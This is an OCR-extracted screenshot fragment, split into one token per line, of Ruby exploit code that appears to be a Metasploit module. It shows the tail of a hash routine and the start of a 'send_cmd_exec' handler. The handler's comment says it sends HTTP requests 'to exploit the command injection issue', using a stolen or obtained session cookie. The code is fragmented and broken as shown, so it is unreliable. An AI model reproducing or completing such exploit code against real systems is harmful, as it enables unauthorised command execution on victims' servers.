
hash_tmp
)
    final_hash

end
def
send_cmd_exec
(
uri
,
 os_cmd
,
blocking 
=
true
)
#This is a handler function that 
makes HTTP calls to exploit the command 
injection issue
unless
@sid
fail_with
(
Failure
:
:
Unknown
,
'Missing a session cookie when 
attempting to execute command.'
)
end
    opts 
=
{
'uri'
=
>
normalize_uri
(
target_uri
.
path
,
"
#
{
uri
}
"
)
,
'cookie'
=
>
"sid=
#{
@sid
}
"
,